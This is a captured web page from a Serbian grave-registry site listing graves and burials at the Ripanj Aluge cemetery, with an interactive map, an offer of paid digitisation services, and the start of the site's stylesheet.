

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grob.rs/groblje/50
body_size: 5929
content:
<!DOCTYPE html>
<html lang="sr">
<head>
	<title>Ripanj Aluge - GROB.RS</title>
	<meta charset="utf-8">
<link rel="preconnect" href="https://cdn.grob.rs/" />
<link rel="dns-prefetch" href="https://cdn.grob.rs/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://nadzor.efiskalna.rs/nadzornik.js?_=13"></script>
<link rel="stylesheet" href="https://cdn.grob.rs/assets/bulma-custom.min.css?_=1651323738">
<link rel="stylesheet" href="https://cdn.grob.rs/assets/app.css?_=1762367463">
<script src="https://cdn.grob.rs/assets/jquery.min.js?_=1651323738"></script>
<script src="https://cdn.grob.rs/assets/scripts/app.js?_=1716400635"></script>
<script src="https://cdn.grob.rs/assets/scripts/navbar.js?_=1651323740"></script>
<script async defer src="https://beam.dhilos.cloud/agent.js?_=1"></script>	<script src="https://unpkg.com/leaflet@1.5.1/dist/leaflet.js"></script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.5.1/dist/leaflet.css" />
</head>
<body>
	<div class="container grobrs-header-container">
    <nav class="navbar grobrs-header" role="navigation" aria-label="main navigation">
        <div class="navbar-brand pl-3 pr-3">
            <a class="navbar-item" href="https://grob.rs/">
                <img src="https://cdn.grob.rs/assets/logo.png?_=1651323737" class="grobrs-logo" height="18">
            </a>
            <a role="button" class="navbar-burger" aria-label="menu" aria-expanded="false" data-target="theNavbar">
                <span aria-hidden="true"></span>
                <span aria-hidden="true"></span>
                <span aria-hidden="true"></span>
            </a>
        </div>
        <div id="theNavbar" class="navbar-menu">
            <div class="navbar-start">
                <a class="navbar-item" href="https://grob.rs/">
                    Почетна
                </a>
                <a class="navbar-item" href="https://grob.rs/o-nama">
                    О нама
                </a>
                <a class="navbar-item" href="https://grob.rs/sva-groblja">
                    Сва гробља
                </a>
                <a class="navbar-item" href="https://grob.rs/evidentiranje-zakupca">
                    Евидентирање закупца
                </a>
                <a class="navbar-item" href="https://grob.rs/kontakt">
                    Контакт
                </a>
            </div>
            <div class="navbar-end">
                <div class="navbar-item">
                    <div class="buttons">
                        <a class="button is-light" href="https://grob.rs/cart">
                            Корпа
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>	<section class="section grobrs-main">
    	<div class="container">
			<div class="grobrs-page">
				<nav class="breadcrumb" aria-label="breadcrumbs">
					<ul>
						<li><a href="https://grob.rs/">GROB.RS</a></li>
						<li><a href="https://grob.rs/sva-groblja">Сва гробља</a></li>
						<li class="is-active"><a href="https://grob.rs/groblje/50" aria-current="page">Ripanj Aluge</a></li>
					</ul>
				</nav>
				<hr />
				<h1 class="title">Ripanj Aluge</h1>
				<div class="columns">
  					<div class="column is-two-thirds">
						<div class="box grobrs-box-gray grobrs-box-bordered grobrs-box-noshadow">
															<p class="subtitle is-5"><strong>Адреса</strong>: Ripanj</p>								<p class="subtitle is-5"><strong>Телефон</strong>: 011/ 347 20 36</p>														<p class="subtitle is-5"><strong>Власник гробља</strong>: <a href="https://jppcvozdovac.rs/groblja/" target="_blank">ЈП Пословни центар Вождовац</a>, Устаничка 125 ц, 11010 Вождовац - Београд</p>
						</div>
					</div>
  					<div class="column has-text-centered qr-code-holder" style="overflow:hidden">
						<img class="qr-code-img" async defer src="https://grob.rs/api/qr-code/cemetery/50.png?_=9bd6d4be028b4e84db4f35ce811ab503" alt="QR ко̂д гробља" title="QR ко̂д гробља" />
					</div>
				</div>
								<hr>
				<p class="mb-4">Драги посетиоци гробља, </p>
				<p class="mb-4">Ако је ваша вољена особа сахрањена на гробљу: <b>Ripanj Aluge</b> желимо вам представити иновативну могућност која ће вам помоћи да задржите и делите драгоцене успомене на вашег вољеног.</p>
				<p class="mb-4">Дигитализација гробних места није само корак са временом – то је корак ка стварању вечног дигиталног сећања на порталу Groblja.rs</p>
				<p class="mb-4">Омогућите породици и пријатељима да брзо и лако пронађу локацију гроба, било путем претраге по имену и презимену или скенирањем QR кода.</p>
				<p class="mb-4">Желимо вас позвати да се придружите нашој иницијативи дигитализације гробља, јер смо уверени да сећања на ваше најдраже заслужују да буду не само доступна, већ и једноставна за дељење и очување.</p>
                <form method="post" action="https://groblja.rs/rs/checkout/multiple-redirector" target="_blank" class="upsell-modal-content">	
					<div class="groblje-prodaja-usluga">
						<h3 onclick="toggleUsluga('unos')" style="text-align:left"><input onclick="toggleUsluga('unos')" id="zelim_uslugu_unos" type="checkbox" name="usluge[]" value="unos" /> &nbsp;Унос преминулих</h3>
						<p>Први корак је унос информација о преминулим, а цена услуге износи <b>600 динара</b> по преминулом.</p>
						<button onclick="toggleUsluga('unos')" id="zelim_uslugu_unos_btn" type="button" class="cc-btn mt-4">Желим услугу</button>
						<button onclick="toggleUsluga('unos')" id="ne_zelim_uslugu_unos_btn" type="button" class="cc-btn mt-4 sivo-dugme" style="display:none">Не желим услугу</button>
					</div>
					<p></p>
					<div class="groblje-prodaja-usluga mt-4">
						<h3 onclick="toggleUsluga('mapiranje')" style="text-align:left"><input onclick="toggleUsluga('mapiranje')" id="zelim_uslugu_mapiranje" type="checkbox" name="usluge[]" value="mapiranje" /> &nbsp;Мапирање гробног места</h3>
						<p>Гробља често постајући места где заборављамо тачне локације где почивају наши рођаци и пријатељи.</p>
						<p>Услугом GPS мапирања гробног места омогућавате посетиоцима да лако уз телефонску навигацију пронађу гробно место. </p>
						<p>Цена услуге мапирања и сликања гробног места износи: <b>1.800 динара</b>.</p>
						<button onclick="toggleUsluga('mapiranje')" id="zelim_uslugu_mapiranje_btn" type="button" class="cc-btn mt-4">Желим услугу</button>
						<button onclick="toggleUsluga('mapiranje')" id="ne_zelim_uslugu_mapiranje_btn" type="button" class="cc-btn mt-4 sivo-dugme" style="display:none">Не желим услугу</button>
					</div>
					<p></p>
					<button class="cc-btn mt-4" type="submit" onclick="return proveriJelOdabraneUsluge()" style="margin-bottom:10px;margin-right:10px;font-size:120%">Настави даље</button>
					<input type="hidden" name="cemetery_id" value="50" />
                	<input type="hidden" name="is_from_upsell" value="1" />
				</form>
				<script data-cfasync="false">
				function toggleUsluga(name) {
					$('#zelim_uslugu_'+name).toggleCheck()
					console.log($('#zelim_uslugu_'+name).is(':checked'));
					if($('#zelim_uslugu_'+name).is(':checked')) {
						$('#zelim_uslugu_'+name+'_btn').hide()
						$('#ne_zelim_uslugu_'+name+'_btn').show()
					} else {
						$('#zelim_uslugu_'+name+'_btn').show()
						$('#ne_zelim_uslugu_'+name+'_btn').hide()
					}
				}
				function proveriJelOdabraneUsluge() {
					if($('#zelim_uslugu_unos').is(':checked') || $('#zelim_uslugu_mapiranje').is(':checked')) {
						return true;
					}
					if(!$('#zelim_uslugu_unos').is(':checked')) {
						$('#zelim_uslugu_unos').toggleCheck();
					}
					if(!$('#zelim_uslugu_mapiranje').is(':checked')) {
						$('#zelim_uslugu_mapiranje').toggleCheck();
					}
					return true;
				}
				</script>
				<hr>
								<div id="grobrs-map" style="min-height:600px"></div>
				<script>
					var initialZoom = 18;
					var mapMinZoom = 15;
					var mapMaxZoom = 22;
					var mapOpacity = 1;

					var geo = {
						lat: parseFloat('44.616048'),
						long: parseFloat('20.552083')
					};

					var map = L.map('grobrs-map');
					map.setView([ geo.lat, geo.long ], initialZoom);

					var osmUrl = 'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png';
					var osmAttrib = 'Mapa © <a href="https://openstreetmap.org" target="_blank">OpenStreetMap</a>, <a href="https://groblja.rs" target="_blank">Centar za groblja</a>';
					var osm = new L.TileLayer(osmUrl, {
						minZoom: mapMinZoom,
						maxZoom: mapMaxZoom,
						attribution: osmAttrib
					});
					map.addLayer(osm);
					
										var cemeteryCloudPath = 'https://cemetery.cloud/maps/rs/00/vozdovac/ripanjaluge/';
					var cemeteryCloudURL = cemeteryCloudPath + '{z}/{x}/{y}.png';
					var bounds_0 = parseFloat('20.55128649');
					var bounds_1 = parseFloat('44.61559745');
					var bounds_2 = parseFloat('20.55288047');
					var bounds_3 = parseFloat('44.61649777');
					var mapBounds = new L.LatLngBounds(
						new L.LatLng(bounds_1, bounds_0),
						new L.LatLng(bounds_3, bounds_2)
					);
					var overlay = L.tileLayer(cemeteryCloudURL, {
						minZoom: mapMinZoom,
						maxZoom: mapMaxZoom,
						bounds: mapBounds,
						opacity: mapOpacity
					});
					map.addLayer(overlay);
					
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/541'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/542'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/543'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/544'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/545'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/546'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/547'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/548'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/549'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/550'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/551'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/552'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/553'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/554'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/555'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/556'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/557'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/558'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/559'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/560'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/561'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/562'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/563'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/564'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/565'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/566'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/567'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/568'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/569'
						});
											L.marker([,]).addTo(map).on('click', function(e) {
							window.location.href = 'https://grob.rs/groblje/50/grob/570'
						});
									</script>
								<hr />
								<h4 class="subtitle is-4 mb-5"><b>Евидентирана гробна места</b></h4>
				<div class="grobrs-directory-graves">
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/541">Grob 1</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18793-slobodan-vuchkovitsh" target="_blank">Слободан Вучковић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/542">Grob 2</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18794-verolub-milutinovitsh" target="_blank">Верољуб Милутиновић (/ - 2018)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/543">Grob 3</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/544">Grob 4</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18795-vlada-teshovitsh" target="_blank">Влада Тешовић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/545">Grob 5</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18796-boshko-rapaitsh" target="_blank">Бошко Рапаић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18797-bosilka-rapaitsh" target="_blank">босиљка Рапаић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/546">Grob 6</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18798-zharko-czvetkovitsh" target="_blank">Жарко Цветковић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/547">Grob 7</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18799-grujicza-manditsh" target="_blank">Грујица Мандић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18800-milojka-manditsh" target="_blank">Милојка Мандић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/548">Grob 8</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18801-bojan-erjavecz-otacz" target="_blank">Бојан Ерјавец (отац) (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18802-feodora-erjavecz" target="_blank">Феодора Ерјавец (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/549">Grob 9</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18803-predrag-grujichitsh" target="_blank">Предраг Грујичић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18804-branislav-grujichitsh" target="_blank">Бранислав Грујичић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18805-sana-grujichitsh" target="_blank">Сања Грујичић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/550">Grob 10</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18806-milorad-jeremitsh" target="_blank">Милорад Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18807-lubicza-jeremitsh" target="_blank">Љубица Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18808-dragan-jeremitsh" target="_blank">Драган Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18809-lubicza-jeremitsh" target="_blank">Љубица Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18810-mirjana-jeremitsh" target="_blank">Мирјана Јеремић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/551">Grob 11</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18811-stanojka-czvetitsh" target="_blank">Станојка Цветић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18812-radojicza-czvetitsh" target="_blank">Радојица Цветић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18813-svetislav-czvetitsh" target="_blank">Светислав Цветић (/ - 2019)</a>, <a href="https://groblja.rs/sr/deceased/65845-momchilo-czvetitsh" target="_blank">Момчило Цветић (/ - 2022)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/552">Grob 12</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18814-milosav-petrovitsh" target="_blank">Милосав Петровић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18815-dragan-petrovitsh" target="_blank">Драган Петровић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/553">Grob 13</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18816-radosav-boshkovitsh" target="_blank">Радосав Бошковић (/ - 2019)</a>, <a href="https://groblja.rs/sr/deceased/89359-zoran-boshkovitsh" target="_blank">Зоран Бошковић (/ - 2020)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/554">Grob 14</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18817-zlatibor-ilitsh" target="_blank">Златибор Илић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18818-zhivadinka-ilitsh" target="_blank">Живадинка Илић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18819-radoslav-ilitsh" target="_blank">Радослав Илић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/555">Grob 15</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18820-ivan-andritsh" target="_blank">Иван Андрић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18821-zagorka-andritsh" target="_blank">Загорка Андрић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18822-sa-andritsh" target="_blank">Са Андрић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/556">Grob 16</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18823-anita-knezhevitsh" target="_blank">Анита Кнежевић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/557">Grob 17</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18824-lubicza-bojanitsh" target="_blank">Љубица Бојанић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/558">Grob 18</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18825-mileva-kantar" target="_blank">Милева Кантар (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/559">Grob 19</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18826-svetislav-markovitsh" target="_blank">Светислав Марковић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/110353-jagodina-markovitsh" target="_blank">Јагодина Марковић (/ - 2024)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/560">Grob 20</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18827-slavko-vasilitsh" target="_blank">Славко Василић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/561">Grob 21</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18828-milina-zhivkovitsh" target="_blank">Милина Живковић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18829-radoslav-nestorovitsh" target="_blank">Радослав Несторовић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18830-dragina-nestorovitsh" target="_blank">Драгиња Несторовић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18831-dimitrije-nestorovitsh" target="_blank">Димитрије Несторовић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18832-kasija-nestorovitsh" target="_blank">Касија Несторовић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18833-danicza-nestorovitsh" target="_blank">Даница Несторовић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18834-javorka-nestorovitsh" target="_blank">Јаворка Несторовић (/ - 2019)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/562">Grob 22</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18835-borivoje-simitsh" target="_blank">Боривоје Симић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18836-ivana-simitsh" target="_blank">Ивана Симић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/563">Grob 23</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18837-jordan-jeremitsh" target="_blank">Јордан Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18838-stevanija-jeremitsh" target="_blank">Стеванија Јеремић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/564">Grob 24</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18839-radomir-jeremitsh" target="_blank">Радомир Јеремић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18840-anka-jeremitsh" target="_blank">Анка Јеремић (/ - 2020)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/565">Grob 25</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18841-chedomir-stoilkovitsh" target="_blank">Чедомир Стоилковић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18842-srebra-stoilkovitsh" target="_blank">Сребра Стоилковић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/566">Grob 26</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18843-milivoje-stoilkovitsh" target="_blank">Миливоје Стоилковић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/567">Grob 27</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18844-vladimir-milanovitsh" target="_blank">Владимир Милановић (/ - /)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/568">Grob 28</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18845-aleksandar-drobnak" target="_blank">Александар Дробњак (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18846-vidosava-drobnak" target="_blank">Видосава Дробњак (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18847-zhivoslav-drobnak" target="_blank">Живослав Дробњак (/ - 2020)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/569">Grob 29</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18848-nikola-ristitsh" target="_blank">Никола Ристић (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18849-miloratka-ristitsh" target="_blank">Милоратка Ристић (/ - 2020)</a></p>
													</div>
					</div>
										<div class="card grobrs-directory-grave mb-3">
						<div class="card-content">
							<p class="title is-5 mb-3"><a href="https://grob.rs/groblje/50/grob/570">Grob 30</a></p>
															<p><b>Сахрањени</b>: <a href="https://groblja.rs/sr/deceased/18850-radijka-graxovacz" target="_blank">Радијка Граховац (/ - /)</a>, <a href="https://groblja.rs/sr/deceased/18851-milinko-graxovacz" target="_blank">Милинко Граховац (/ - /)</a></p>
													</div>
					</div>
									</div>
								<nav class="pagination is-small mt-5" role="navigation" aria-label="pagination">
					<ul class="pagination-list">
												<li><a href="https://grob.rs/groblje/50?page=1" class="pagination-link is-current">1</a></li>
												<li><a href="https://grob.rs/groblje/50?page=2" class="pagination-link">2</a></li>
												<li><a href="https://grob.rs/groblje/50?page=3" class="pagination-link">3</a></li>
												<li><a href="https://grob.rs/groblje/50?page=4" class="pagination-link">4</a></li>
												<li><a href="https://grob.rs/groblje/50?page=5" class="pagination-link">5</a></li>
											</ul>
				</nav>
											</div>
		</div>
	</section>
	<footer class="footer grobrs-footer">
    <div class="content has-text-centered pt-5">
        <p>&copy; 2026 <a href="https://grob.rs/">GROB.RS</a> &mdash; Сва права задржана &bull; <a href="https://grob.rs/uslovi-koriscenja">Услови коришћења</a> &bull; <a href="https://grob.rs/politika-privatnosti">Политика приватности</a></p>
        <p><img src="/assets/banka-oznake.png?_=2" style="width: 100%; max-width: 600px" alt="VISA, MasterCard, Maestro, DinaCard" /></p>
        <p style="text-align:center"><a href="https://dhilosnetworks.com/" rel="author" target="_blank"><img style="margin: 0 auto" src="https://dhilosnetworks.com/dn.svg" alt="Powered by Dhilos Networks"></a></p>    </div>
</footer>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea7a41e588da43b5bdc04d5e240ec8b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.grob.rs/assets/app.css?_=1762367463
body_size: 1841
content:
.grobrs-logo {
	height: 18px !important;
	margin-top: 0px;
}

.grobrs-header-container {
	margin-top: 20px;
}

.grobrs-welcome {
	margin-top: 20px;
}

.grobrs-welcome-inner {
	padding: 20px;
}

.grobrs-footer {
	margin-top: 40px;
}

.grobrs-main {
	min-height: calc(100vh - 260px);
}

.select.wide, .select.wide select {
	width: 100%;
}

.grobrs-page {
	width: 90%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.grobrs-verify-time-left {
	color: #666666;
}

.loading-spinner {
	width: 100%;
	margin: 40px 0;
}

.loading-spinner svg {
	animation: 2s linear infinite svg-animation;
	max-width: 50px;
	margin: 0 auto;
	display: block;
}

@keyframes svg-animation {
	0% {
		transform: rotateZ(0deg);
	}

	100% {
		transform: rotateZ(360deg)
	}
}

.loading-spinner circle {
	animation: 1.4s ease-in-out infinite both circle-animation;
	display: block;
	fill: transparent;
	stroke: #333333;
	stroke-linecap: round;
	stroke-dasharray: 283;
	stroke-dashoffset: 280;
	stroke-width: 10px;
	transform-origin: 50% 50%;
}

@keyframes circle-animation {
	0%, 25% {
		stroke-dashoffset: 280;
		transform: rotate(0);
	}

	50%, 75% {
		stroke-dashoffset: 75;
		transform: rotate(45deg);
	}

	100% {
		stroke-dashoffset: 280;
		transform: rotate(360deg);
	}
}

.grobrs-big-phone {
	font-size: 220%;
	font-weight: bold;
	text-align: center;
	color: #333333;
}

.grobrs-medium-call {
	font-size: 180%;
	font-weight: bold;
	text-align: center;
	color: #313131;
}

.grobrs-box-gray, .grobrs-box-grey {
	background-color: #FAFAFA;
}

.grobrs-box-bordered {
	border: solid 1px #F5F5F5;
}

.grobrs-box-noshadow {
	box-shadow: none !important;
}

.qr-code-img {
	margin: -30px;
	margin-top: -35px;
	max-width: calc(100% + 60px);
}

@media all and (max-width: 768px) {
	.qr-code-img {
		margin: 0px;
		margin-top: 0px;
		max-width: 80%;
	}
}

.grobrs-welcome-text p {
	margin-bottom: 20px;
}


.upsell-modal-content {
	color: #000;
}

.upsell-modal-content .logo-wrapper {
	display: inline-block;
